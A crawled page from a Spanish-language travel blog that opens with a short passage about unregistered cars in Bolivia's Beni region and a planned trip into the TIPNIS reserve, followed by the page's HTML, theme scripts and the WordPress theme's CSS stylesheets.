<p><a href="http://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Beni.jpg"><img decoding="async" class="aligncenter size-large wp-image-2637" src="http://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Beni-1024x767.jpg" alt="" width="1024" height="767" srcset="https://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Beni-1024x767.jpg 1024w, https://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Beni-300x225.jpg 300w, https://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Beni-768x576.jpg 768w, https://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Beni.jpg 1441w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p><a href="http://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Bolivia.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2638" src="http://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Bolivia-1024x768.jpg" alt="" width="1024" height="768" srcset="https://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Bolivia-1024x768.jpg 1024w, https://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Bolivia-300x225.jpg 300w, https://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Bolivia-768x576.jpg 768w, https://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Bolivia.jpg 1440w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p>Y, para que se entienda un poco más lo borrosa que es la frontera de lo legal y lo ilegal en este tema, en el pueblo del que salimos hoy hay otro buen ejemplo: el ex alcalde de Santa Rosa y candidato para las próximas elecciones usa una camioneta sin patente que acaba de comprar en Brasil.</p>
<p>Ahora Estamos en San Ignacio de Moxos. Desde acá queremos entrar a la selva del TIPNIS (Territorio Indígena y Parque Nacional Isiboro Sécure) por el norte. Hay caminos hasta cierto punto (aún no sabemos hasta dónde), luego veremos cómo seguir. Idealmente nos gustaría llegar al alto Sécure, a la selva de montaña. Ahí viven los indígenas de la etnia T’simane. Nos han dicho que son los menos occidentalizados de Bolivia y que viven prácticamente igual que en las épocas precolombinas.</p>
<p style="text-align: center;"><b><span style="font-family: inherit; font-size: large;"><a href="http://partedeexistencia.com/como-ir-al-tipnis/">➮ Continúa </a> / </span></b><b><span style="font-family: inherit; font-size: large;"><a href="http://partedeexistencia.com/san-pedro-tupiza/">➮ Empieza </a></span></b></p>
<blockquote class="wp-embedded-content" data-secret="vDtzIVlKps"><p><a href="http://partedeexistencia.com/el-libro/">El LIBRO</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="http://partedeexistencia.com/el-libro/embed/#?secret=vDtzIVlKps" data-secret="vDtzIVlKps" width="600" height="338" title="&#8220;El LIBRO&#8221; &#8212; Parte de existencia | Crónicas de viajes" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
</div>


</article>



</div>

</div><!--col-md-10-->


</div><!--row-->
</div><!--container-->


<div class="container comments">
<div class="row">
<div class="col-md-10 col-md-offset-1">


<!-- You can start editing here. -->


			<!-- If comments are closed. -->
	
	


</div><!--col-md-10-->
</div><!--row-->
</div><!--container-->


<footer>

<div id="footer-content">

     <div class="row">
     
     <div class="col-md-4">
	<div class="foo-block">
		</div><!--end foo-block-->
	</div><!--end col-md-4-->
    
    <div class="col-md-4">
	<div class="foo-block">
		</div><!--end foo-block-->
	</div><!--end col-md-4-->
    
    <div class="col-md-4">
	<div class="foo-block">
		</div><!--end foo-block-->
	</div><!--end col-md-4-->
 
     </div><!--row-->
     
</div><!--footer-content-->

<div class="copyright">

<div class="row">

<div class="col-md-6">
<p class="copy-txt"> © 2019 Parte de existencia </p>

</div><!--col-sm-6-->

<div class="col-md-6">


<div class="footer-social">
      
      <ul>
           <li><a class="social-facebook" href="https://www.facebook.com/partedeexistencia/" target="_blank"><i class="fa fa-facebook"></i></a></li>
          
          
           
          
          
          <li><a class="social-youtube" href="https://www.youtube.com/c/Partedeexistencia" target="_blank"><i class="fa fa-youtube"></i></a></li>
          
          
          <li><a class="social-instagram" href="https://www.instagram.com/partedeexistencia/" target="_blank"><i class="fa fa-instagram"></i></a></li>
          
          
          </ul>
      
      </div><!-- footer-social -->

</div><!--col-sm-6-->

</div><!--row-->


</div><!--copyright-->

</footer>

</div><!--main-->

<script type="text/javascript" src="https://partedeexistencia.com/wp-content/themes/evoke/css/bootstrap/js/bootstrap.min.js?ver=6.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-content/themes/evoke/js/jquery.easing.min.js?ver=6.7" id="easing-js"></script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-content/themes/evoke/js/jquery.fitvids.js?ver=6.7" id="fitvids-js"></script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-content/themes/evoke/js/init.js?ver=6.7" id="init-js"></script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="commentform-js-extra">
/* <![CDATA[ */
var commFobject = {"name_error":"Please fill the Name field!","email_error":"Please fill the Email field!","emailvalid_error":"Please provide a valid Email address!","message_error":"Please fill the Message field!","send_msg":"Sending comment...!","msg_sent":"Comment sent"};
/* ]]> */
</script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-content/themes/evoke/js/commentform.js?ver=6.7" id="commentform-js"></script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-includes/js/wp-embed.min.js?ver=6.7" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://partedeexistencia.com/wp-content/themes/evoke/style.css?ver=6.7
body_size: 5978
content:
/*
Theme Name: Evoke
Theme URI: https://www.matchthemes.com
Description: Evoke - A Storytelling Wordpress Blog Theme
Version: 1.3.0
Author: MatchThemes
Author URI: https://www.matchthemes.com
License:
License URI:
Tags: black, white, dark, light, three-columns, responsive-layout, custom-background, custom-colors, featured-images, translation-ready
*/

/*************************************
 
 	1. MAIN STYLE
	
	2. HEADER
	
	3. HOME

	4. SINGLE PAGE
	
	5. FOOTER
	
	6. OTHER
 
 
 ************************************/
 
 
 /*************************************

1. MAIN STYLE

 ************************************/

/* RESET STYLES */

*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
address{font-style:italic;}
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 {font-weight:normal;}
q:before, q:after { content:'';}
strong { font-weight: bold; }
em, cite { font-style: italic; }
cite { display: block; }
strike, del {text-decoration: line-through;}
sup {font-size: 11px;position: relative;vertical-align: top;top: 5px;}
sub {	bottom: 5px;	font-size: 11px;	position: relative;	vertical-align: bottom;}
.italic { font-style: italic;}
button,input,select,textarea { font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
}
.aligncenter { display:block; margin:0 auto; }
.alignleft { float:left; margin:24px;}
.alignright { float:right;margin:24px; }
.no-margin{margin:0px !important;}
.no-bottom{margin-bottom:0px;}
.no-padding{padding:0px;}
.column-clear{clear:both;}
div { position:relative } 

 .wp-caption {
     max-width: 100%;
 }

 .wp-caption-text {}
 .sticky {}
 .gallery-caption {}
 .bypostauthor {}
 .screen-reader-text{}

 .alignright {
     display: block;
     float: right;
     margin: 3px 0 0 10px;
 }

 .alignleft {
     display: block;
     float: left;
     margin: 3px 10px 0 0;
 }

 .aligncenter {
     display: block;
     clear: both;
     margin: 10px auto;
 }
 
 pre {
    margin-bottom: 24px;
    overflow: auto;
    padding: 10px;
    white-space: pre-wrap;
}
pre, code{
  background:#f0f0f0;
  color: #999;
  font-family: "Courier New", Courier, monospace;
   padding:10;
}


article, aside, figure, footer, header, hgroup, nav, section {display: block;}


*{ 
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}

html{-webkit-font-smoothing:antialiased;}

body{-webkit-font-smoothing: antialiased;
-webkit-text-size-adjust: 100%;
-webkit-overflow-scrolling:touch;
text-rendering: optimizeLegibility;
background:#ffffff;
color:#505050;
font-size: 18px;
line-height:1.8em;
}

h1, h2, h3, h4, h5, h6 {
	color: #151515;
	font-weight: 400;
	letter-spacing: 0.1em;
}

h1{font-size:72px;
line-height:1.5em;
}
h2{font-size:56px;
line-height:1.5em;
}
h3{font-size:48px;
line-height:1.4em;
}
h4{font-size:36px;
line-height:1.4em;
}
h5{font-size:24px;
line-height:1.4em;
}
h6{font-size:18px;
line-height:1.4em;
}

a, a:hover{color:#FF4F58;}
p a{color:#FF4F58; border-bottom: 1px solid #999999;}
p a:hover{color:#FF4F58;text-decoration:none;
border:none;}
a:active,a:focus{outline: none;
text-decoration:none;}

ul, ol {margin: 0 0 16px 24px;}	
	
.dropcap{ display: block;
    float: left;
    font-size: 48px;
    line-height: 1;
    padding: 0 10px 0 0;
    text-align: center;
 }
 
.alignc{text-align:center;}
.none{display:none;}

blockquote{font-size:1.5em;
line-height:1.6em;
text-align: center;
font-style:italic;
color: #151515;
border:none;
margin:48px 0;}

blockquote cite, .wp-caption-text {
	color: #999999;
	font-size: 14px; 
	font-style: normal; 
	font-weight:300;
	text-transform:uppercase;
}
.wp-caption-text{text-align:center;
margin-top:24px;
text-transform:none;
font-style:italic;}
.wp-caption{margin-bottom:24px;}

p,ul,ol,
.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6{ margin-bottom: 24px; }

div p:last-child{margin-bottom:0;}

.padding-tb81{padding:81px 0;}
.margin-tb81{margin:81px 0;}
.margin-t81{margin-top:81px;}
.margin-b81{margin-bottom:81px;}

.menu-nav li a, .search-social ul li a, .search-social ul li.search-btn, .search-close, .blog-item .overlay, .blog-item .item-date, .blog-item .author-details, .blog-item .author-details a, .blog-item h2, .blog-item h3, .view-more a, .tagcloud a, .footer-social ul li a, .author-social ul li a, .prev-next a, .submit, #submit-contact, .author-single-post a, .tags-single-page a, .get-social li a, .page-links a, #infinite-handle span{

-webkit-backface-visibility: hidden;
-webkit-transition: all 0.3s ease-in-out 0s;
   -moz-transition: all 0.3s ease-in-out 0s;
   -o-transition: all 0.3s ease-in-out 0s;
   -ms-transition: all 0.3s ease-in-out 0s;
   transition: all 0.3s ease-in-out 0s;
   
}

.row{margin-left:0;
margin-right:0;}
[class*='col-md'], [class*='col-sm']{padding-left:0;
padding-right:0;}

/* definition lists */
dl dt {
  margin-bottom: 0;
}
dl dd {
  margin-left: 16px;
  margin-bottom: 24px;
}

/* tables */
table {border: 1px solid #e5e5e5;
   font-size: 18px;
width: 100%;
  text-align: center;
}
table caption { margin-bottom: 24px;
text-align:center;}
table th, table td {border-bottom: 1px solid #e5e5e5;
border-right: 1px solid #e5e5e5;
 padding: 16px 0;
text-align:center;}


/*************************************

2. HEADER

************************************/

#header-bar{padding-top:60px;}

nav{z-index:20;}
.navbar{margin-bottom:0;}
.navbar-fixed-top{border:none;
height: 64px;}
.navbar-bkg{background:#ffffff;}

.logo, .search-social{display:inline-block !important;
margin-right:-4px;
vertical-align:top;}
.logo, .search-social{width:20%;}

.search-social{text-align:right;}

.logo .logo-txt{font-size:36px;
font-weight:700;
color:#151515;
line-height:1.2;
margin-top: 8px;}

.logo .logo-txt a, .logo .logo-txt a:hover{color:#151515;
text-decoration:none;}

.menu-nav{margin-left:0; font-size:0;}
.menu-nav li{display:inline-block;
position: relative;
margin-left:28px;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
font-weight:700;
}
.menu-nav li a{padding:16px 0;
color:#151515;}
.menu-nav li a:hover, .menu-nav li a:focus{background:none;}
.menu-nav li a:hover{color:#FF4F58;}

.menu-nav ul {display: none;
margin: 0;
padding: 0;
width: 170px;
position: absolute;
top: 64px;
left: 50%;
-ms-transform: translate(-50%, 0);
-webkit-transform: translate(-50%, 0);
-moz-transform: translate(-50%, 0);
-o-transform: translate(-50%, 0);
transform: translate(-50%, 0);
text-align:left;
background:#151515;
}

.menu-nav > li > ul:after{content:'';
position:absolute;
left:50%;
width:6px;
height:6px;
border:6px solid transparent;
border-bottom-color:#151515;
bottom:100%;
margin-left:-3px;}

.menu-nav ul li {display:block;
background:none;
margin:0;
font-size:11px;
font-weight: 400;
line-height: 1.6;
}
.menu-nav ul li a {display:block;
  padding: 12px 8px;
  color:#999999;
  text-align:center;
  border-bottom:1px solid #454545;
}
.menu-nav ul li:last-child a{border-bottom:none;}
.menu-nav ul li a:hover {text-decoration:none;
  color:#ffffff;
}
.menu-nav li:hover > ul{ display: block;}
.navbar li ul ul { left: 150%; top: 0px; }

.navbar-toggle{margin-top:24px;
margin-right:0;
padding:0;
position:absolute;
top:0;
right:40px;}
.navbar-toggle .icon-bar{background:#151515;}
.mobile-search-btn{display:none;
position:absolute;
top:8px;
right:15px;
color:#151515;
cursor:pointer;}

.search-social ul li.search-btn{margin-left:20px;
cursor:pointer;
color:#151515;}
.search-social ul li.search-btn:hover{color:#FF4F58;}

.search-bar{display:block;
overflow:hidden;
width: 100%;
height:80px;
background:#f0f0f0;
text-align:center;
z-index:-1;

-ms-transform: translate(0px, -175px);
-webkit-transform: translate(0px, -175px);
-moz-transform: translate(0px, -175px);
-o-transform: translate(0px, -175px);
transform: translate(0px, -175px);
  -webkit-transition: all 0.4s ease-in-out 0s;
   -moz-transition: all 0.4s ease-in-out 0s;
   -o-transition: all 0.4s ease-in-out 0s;
   -ms-transition: all 0.4s ease-in-out 0s;
   transition: all 0.4s ease-in-out 0s;
 
}

.search-non{display:block;
-ms-transform: translate(0px, 0px);
-webkit-transform: translate(0px, 0px);
-moz-transform: translate(0px, 0px);
-o-transform: translate(0px, 0px);
transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease-in-out 0s;
   -moz-transition: all 0.4s ease-in-out 0s;
   -o-transition: all 0.4s ease-in-out 0s;
   -ms-transition: all 0.4s ease-in-out 0s;
   transition: all 0.4s ease-in-out 0s;
}

.search-bar #search-string{border:none;
height:80px;
padding:0 10px;
text-align:center;
width:50%;
background:#f0f0f0;}

.search-close{position:absolute;
top:25px;
right:30px;
color:#151515;
font-size:24px;
cursor:pointer;}
.search-close:hover{color:#FF4F58;}


/*************************************

3. HOME

************************************/

#text-intro{text-align:center;}
.margin-text-intro{margin:81px 0 98px;}

.intro-bkg, .blog-item .post-url, .single-post-title .post-url{background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    height: 100%;
    position: relative;
    width: 100%;
}
.small-title{color:#999999;
font-size:12px;
	font-weight: 400;
	letter-spacing: 2px;
    text-transform: uppercase;}
.intro-text{color:#151515;
font-size:56px;
font-style:italic;
line-height: 1.4em;
}

.intro-text p {font-size:56px;}

.intro-content, .blog-item .content, .single-post-title .content{z-index:2;}

.intro-bkg .small-title{color:rgba(255,255,255,0.7);}
.intro-bkg .intro-text{color:#ffffff;}

.overlay, .single-overlay{display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.blog-item{overflow:hidden;
text-align:center;}

.blog-item a:hover{text-decoration:none;}
.blog-item .overlay{background-color:rgba(0,0,0,0.6);}
.blog-item .content{margin:0 auto;
    top: -50%;
	-ms-transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-o-transform: translateY(-50%);
    transform: translateY(-50%);
	position:relative;
}

.blog-item h2{color:#ffffff;}

.blog-item-full h2{font-size:72px;}

.blog-item h3{font-size:18px;
    font-size: 24px;
    font-style: italic;
	font-weight:400;
color:#ffffff;}
.blog-item h3:before{content:'';
border-top: 2px solid #FF4F58;
    display: block;
    margin: 18px auto 26px auto;
    width: 10%;}

.item-date, .author-details{font-size:12px;
text-transform:uppercase;
letter-spacing:2px;
color:rgba(255,255,255,0.7);
}
.author-details{margin-top:18px;}
.author-details a{color:rgba(255,255,255,0.7);}
.author-details span{font-style:italic;
text-transform:none;}
.author-details .read-time, .author-details .front-categ{font-style:normal;
text-transform:uppercase;
font-weight:normal;}

.author-details .read-time i, .author-details .front-categ i{font-size:5px;
padding:0 5px;
vertical-align:middle;}

.blog-item:hover .overlay{background-color:rgba(255,255,255,0.7);}
.blog-item:hover .item-date, .blog-item:hover .author-details, .blog-item:hover .author-details a{color:#151515;}
.blog-item:hover h2, .blog-item:hover h3{color:#151515;}
.blog-item:hover .author-details a:hover{color:#FF4F58;}

.home-categ-title{margin:81px 0;}
.home-categ-title:nth-child(2){margin:81px 0;}

.categ-title{font-size:24px;
color:#151515;
font-weight:700;}
.categ-desc{text-align:right;}

/*************************************

4. SINGLE PAGE

************************************/

.single-post-title{overflow: hidden;
    text-align: center;
	width:100%;}
.single-post-title .content{margin:0 auto;
    top: 50%;
	-ms-transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-o-transform: translateY(-50%);
    transform: translateY(-50%);
	position:relative;
}

.single-post-title h1{color:#ffffff;}

.single-post-title h3{font-size:18px;
    font-size: 24px;
    font-style: italic;
	font-weight:400;
color:#ffffff;}
.single-post-title h3:before{content:'';
border-top: 2px solid #FF4F58;
    display: block;
    margin: 18px auto;
    width: 10%;}
	
.author-single-post	img{border-radius:50%;
margin-right:5px;}
.author-single-post a{border-bottom:1px solid rgba(255,255,255,0.7);
padding-bottom:2px;}
.author-single-post a:nth-of-type(1), .author-single-post a:nth-of-type(2){border:none;}
.author-single-post a:hover{text-decoration:none;
border:none;
color:#FF4F58;}

.nr-articles h6{font-size:14px;
margin-bottom:24px;}
.nr-articles h6 span{font-weight:700;}
.nr-articles .author-url{font-style:normal;
text-transform:uppercase;
font-weight:normal;
}
.nr-articles .author-url i{font-size:5px;
padding:0 5px 3px 5px;
vertical-align:middle;}
.nr-articles .author-url a{color:#151515;}

.tags-single-page {
bottom: 20px;
    position: absolute;
    right: 15px;
    z-index: 2;
}
.tags-single-page a{display:inline-block;
font-size:10px;
text-transform:uppercase;
color:rgba(255,255,255,0.4);
border: 1px solid rgba(255,255,255,0.4);
border-radius: 30px;
background:none;
text-align:center;
padding: 0 8px;
margin-right:8px;
letter-spacing:2px;}
.tags-single-page a:hover{color:#151515;
border: 1px solid #ffffff;
background:#ffffff;
text-decoration:none;}

.blog-post-single{margin-top:72px;}
.blog-post-single img, .custom-page-template img{display: block;
    height: auto;
    max-width: 100%;}

.single-content-holder h2, .single-content-holder h3, .single-content-holder h4{margin-bottom:24px;
font-weight:700;}
.single-content-holder h2{font-size:36px;}
.single-content-holder h3{font-size:24px;}
.single-content-holder h4{font-size:18px;}

.tiled-gallery-item img{cursor:pointer;}

/* sidebar */

/*aside{padding-left:36px;
margin-top:72px;}
.aside-left{padding-right: 36px;
padding-left:0;}
aside ul{margin:0;
padding:0;
list-style:none;}

aside > ul > li{margin-bottom:48px;}

.single-page aside{margin-top:0;}

aside .widgettitle {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    margin-bottom: 24px;
    text-transform: uppercase;
}


/* comments + contact fields */
#contact-form-holder{margin-top:48px;}
#contact-form-holder .row{margin-left:-15px;
margin-right:-15px;}
#contact-form-holder .col-md-4{padding-left:15px;
padding-right:15px;}
.comm-field, .contact-field, #msg-contact{width:100%;
padding:0px 0 0px 8px;
margin-top:24px;
border:none;
border-bottom:1px solid #151515;

}
#msg-contact{padding:10px 8px;
border:1px solid #151515;
margin-top:48px;}

.comments #msg-contact{margin-top:24px;}

.contact-btn, .form-submit{text-align:right;}
.form-submit{margin-bottom:0px;}
#submit-contact{margin-top:48px;}

.output2{margin-top:24px;
border:1px solid #FF4F58;
padding:8px;
color:#FF4F58;}

.antispam{ display:none;}

.share-links .get-social{text-align:center;}
.get-social{list-style:none;
margin:48px 0;}
.get-social li{display:inline-block;
margin:24px 0 24px 16px;
font-size:12px;}

.view-more-holder{text-align:center;}
.view-more a, .tagcloud a, .submit, #submit-contact, .get-social li a{display:inline-block;
font-size:12px;
text-transform:uppercase;
color:#151515;
border: 1px solid #151515;
border-radius: 30px;
background:none;
padding:10px 20px;
text-align:center;
letter-spacing:2px;}
.view-more a:hover, .tagcloud a:hover, .submit:hover, #submit-contact:hover, .get-social li a:hover{color:#ffffff;
border: 1px solid #151515;
background:#151515;
text-decoration:none;}

.comments .widgettitle{font-weight:700;
text-transform:uppercase;
margin-top:72px;}

/**** COMMENTS STYLES*****/
.commentlist { margin: 0 }
.commentlist li { list-style: none; margin: 0;
margin-top:48px;}
.children li.depth-2 { margin: 0 0 0px 63px }
.children li.depth-3 { margin: 0 0 0px 63px }
.children li.depth-4 { margin: 0 0 0px 63px }
.children li.depth-5 { margin: 0 0 0px 63px }
.children li.depth-6 { margin: 0 0 0px 63px }
.children li.depth-7 { margin: 0 0 0px 63px }
.children li.depth-8 { margin: 0 0 0px 63px }
.children li.depth-9 { margin: 0 0 0px 63px }
.children li.depth-10 { margin: 0 0 0px 63px }
.comment-body { margin-bottom: 48px;}
.comment-details{ position: relative; margin-left: 72px }
.comment-avatar{ position: absolute; left: -72px; top:0 }
.comment-avatar img{ display: block;
border-radius:50%;}
.comment-right{background:#F5F5F5;
padding:16px;}
.comment-right:before{border-color: transparent #f5f5f5 transparent transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
    display: block;
    height: 0;
    left: -20px;
    position: absolute;
    top: 15px;
    width: 0;
    z-index: 0;
}
.comment-author .author a:link, .comment-author .author a:visited {border:none;}
.comment-author span, .comment-author .author a:link{color:#151515;
font-size:16px;
font-weight:700;
text-transform:uppercase;
margin-right:10px;
font-style:normal;}
.comment-content p:last-child{ margin: 0; }
.comment-date { font-size: 14px; font-weight: normal;
font-style:italic;
margin-bottom:8px;
color:#999999;}
.reply{text-align:right;}
.comment-reply-link{ margin-top: 16px;
text-decoration:none;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;}
.comment-reply-link { display: inline-block;border:none; }
#cancel-comment-reply-link{font-size:18px;}
.commentlist .children { margin: 0 }
#comments_wrap { margin-top: 16px }
#cancel-comment-reply { float: right; margin-top: 16px; }
.children #commentform textarea { width: 95.6% }

::-webkit-input-placeholder { /* WebKit browsers */
	opacity: 0.7;
}

:-moz-placeholder { /* Mozilla Firefox 4 to 18 */

    opacity: 0.7;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */

    opacity: 0.7;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */

    opacity: 0.7;
}

input::-ms-clear { display: none;}

@-ms-viewport{width:auto;}

/**** END COMMENTS STYLES*****/


/*************************************

5. FOOTER

************************************/

footer{margin-top:81px;}

#footer-content{margin-bottom:81px;}
#footer-content .col-md-4{padding-left:7.5px;
padding-right:7.5px;}
#footer-content .col-md-4:first-child{padding-left:0px;}
#footer-content .col-md-4:last-child{padding-right:0px;}


.foo-block .widgettitle{font-size:14px;
font-weight:700;
text-align:center;
letter-spacing:2px;
text-transform:uppercase;
margin:48px 0 24px 0;}
.foo-block .widgettitle:first-of-type{margin-top:0;}

.foo-block ul{margin:0;
list-style:none;}
.foo-block ul li{text-align:center;
margin-bottom:18px;}
.foo-block ul li:last-child{margin-bottom:0;}
.foo-block span.post-date{display:block;
font-size:12px;
text-transform:uppercase;
letter-spacing:2px;}

.tagcloud a{padding:0px 8px;
margin:0 8px 12px 0;}

.copyright{padding:24px 0 81px;
border-top:1px solid #e5e5e5;}
.copy-txt{font-size:14px;}

.search-social ul, .footer-social ul, .author-social ul{list-style:none;
margin:0;
font-size:0;
margin-top:16px;}
.search-social ul li, .footer-social ul li, .author-social ul li{display:inline-block;
font-size:14px;
margin-left:10px;}
.search-social a, .footer-social a, .author-social a{color:#151515;}
.search-social a:hover, .footer-social a:hover, .author-social a:hover{color:#FF4F58;}
.footer-social{text-align:right;}
.footer-social ul{margin-top:0;}
.author-social ul li{font-size:24px;
margin-left:18px;}
.author-social{margin-top:48px;}

a.social-twitter:hover{color:#29C5F6;}
a.social-facebook:hover{color:#6788CE;}
a.social-gplus:hover{color:#E75C3C;}
a.social-linkedin:hover{color:#3A9BDC;}
a.social-pinterest:hover{color:#FE4445;}
a.social-youtube:hover{color:#E34040;}
a.social-vimeo:hover{color:#44BBFF;}
a.social-instagram:hover{color:#AA8062;}
a.social-dribbble:hover{color:#ED4F8C;}
a.social-skype:hover{color:#24B4F0;}

/*************************************

5. OTHER

************************************/

#search-string{padding:12px 24px;
width:100%;
border:1px solid #151515;}

.no-page #search-string{text-align:center;}

.author-title{font-size:36px;
font-weight:700;
color:#151515;
margin:24px 0;}
.author-desc{font-size:18px;
color:#999999;
}
.author-avatar img{border-radius:50%;}

.prev-next{margin:81px 0;
text-align:center;}
.page-numbers, .page-numbers:hover, .nav-page a, .nav-page a:hover{color:#999;
margin: 0 5px;
font-size:14px;
text-decoration:none;
font-weight:700;
display:inline-block;
line-height:1.4;
} 
.page-numbers:hover, .current-page, .current-page:hover, .nav-page a:hover{color:#151515;
border-bottom: 1px solid #999;}

.no-page .small-link {font-size:12px;
text-transform:uppercase;
margin-top:24px;}

.page-links{text-align:center;}
.page-links a{color:#999;
margin: 0 5px;
font-size:14px;
text-decoration:none;
font-weight:700;
line-height:1.4;}
.page-links a:hover{color:#151515;
border-bottom: 1px solid #999;}

.single-page-image{margin-bottom:72px;}

/*flexible embeds*/
.video-widget{
	position: relative;
	padding: 0;
	padding-bottom: 56.25%; /* 16:9 ratio*/
	height: 100%;
	overflow: hidden;
	margin-top:32px;
}

.video-widget iframe{
	position: absolute;
	top: auto;
	left: 0;
	width: 100%;
	height: 100%;
	border:none;
}

.foo-block select {
	border: 1px solid #151515;
	border-radius: 0;
	cursor: pointer;
	padding: 8px 16px;
	width: 100%;
}

.foo-block select:hover {	border-color: #999999;
	color: #151515;
}
.foo-block select option{padding:4px 16px;}

.textwidget img{display: block;
    height: auto;
    max-width: 100%;}

.ie9 .search-bar{display:none;}

#infinite-handle, .infinite-loader .spinner{text-align:center;
margin-top:81px;
margin-left:auto;
margin-right:auto;}
#infinite-handle span{background:none;
 border-radius: 30px;
    display: inline-block;
    font-size: 12px;
    letter-spacing: 2px;
    padding: 10px 20px;
    text-align: center;
    text-transform: uppercase;
	color:#151515;
border: 1px solid #151515;
	}
#infinite-handle span:hover{background:#151515;
border: 1px solid #151515;
color:#ffffff;}

#infinite-handle span button{display:none;}
#infinite-handle span:before{color:#151515;
background:none;
content:'Load More';}
#infinite-handle span:hover:before{color:#ffffff;}

/*************************************

MEDIA QUERIES

************************************/


@media (min-width: 1200px) {

}

@media (min-width: 768px) and (max-width: 979px) {

.menu-nav li{ font-size:12px; }

#footer-content .col-md-4 .foo-block{margin-bottom:81px;}
#footer-content .col-md-4:last-child .foo-block{margin-bottom:0px;}

}

@media (min-width:768px){

.navbar-collapse.collapse{width:60%;
text-align:center;
display:inline-block !important;
margin-right:-4px;
vertical-align:top;}

}



@media (max-width: 767px) {

.logo, .search-social{display:block !important;
margin:0;
width:100%;}
.navbar-collapse.collapse{margin:0;
width:100%;
}
.search-social{display:none !important;}
.logo .logo-txt{margin-top:0;}
.navbar-toggle{margin-top:16px;}

.menu-nav{text-align:center;}
.menu-nav li{display:block;
margin:0;
padding:0;
}
.menu-nav li a{padding:4px 0;}

.menu-nav ul {margin:0;
padding: 0;
position: relative;
top:0;
left:50%;
width:100%;
background:none;
}
.menu-nav ul li a {color:#151515;
  border-bottom:none;
  padding:2px 0;
}
.menu-nav ul li:first-child a {padding-top:0;}
.menu-nav ul li a:hover { color:#FF4F58; }
.menu-nav > li > ul:after{display:none;}
.navbar li ul ul { left: 50%; top: 0px; }

.mobile-search-btn{display:block;}

.categ-desc{text-align:left;}


#footer-content .col-md-4 .foo-block{margin-bottom:81px;}
#footer-content .col-md-4:last-child .foo-block{margin-bottom:0px;}

.copy-txt, .footer-social{text-align:center;}

/*comments*/
	.children { margin: 32px 0 0; }
	.children li.depth-2,
	.children li.depth-3,
	.children li.depth-4,
	.children li.depth-5,
	.children li.depth-6,
	.children li.depth-7,
	.children li.depth-8,
	.children li.depth-9,
	.children li.depth-10 { margin: 0 }



}

@media (max-width: 568px) {

.intro-text, .blog-item-full h2, .single-post-title h1, .blog-item h2{font-size:36px;}

}

@media (max-width: 375px) {

}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://partedeexistencia.com/wp-content/themes/evoke/css/custom-css.php?ver=6.7
body_size: 392
content:

/*==========================================================================================
	
This file contains styles related to the colour scheme of the theme

==========================================================================================*/



/* articles margins */
.main{margin:0 15px;}
.navbar-bkg{padding:0 15px;}
.blog-item{margin-bottom:0px;
padding-left:0px;
padding-right:0px;}


.wrap-articles .row .blog-item:first-child{padding-left:0px;}
.wrap-articles .row .blog-item:last-child{padding-right:0px;}
.wrap-articles .row:last-of-type .blog-item{margin-bottom:0px;}
.wrap-articles .row:last-of-type .blog-item-3col:nth-child(1), .wrap-articles .row:last-of-type .blog-item-3col:nth-child(2){padding-right:0px;}

.blog-item{height:30em;}
.blog-item-full, .single-post-title{height:40em;}

.author-url{display:none;}

.comments .widgettitle{margin-top:0;}

@media (min-width: 768px) and (max-width: 979px) {
.main{margin:0 15px;}
.navbar-bkg{padding:0 15px;}
.blog-item{padding-left:0px;
padding-right:0px;}
.wrap-articles .row:last-of-type .blog-item{margin-bottom:15px;}
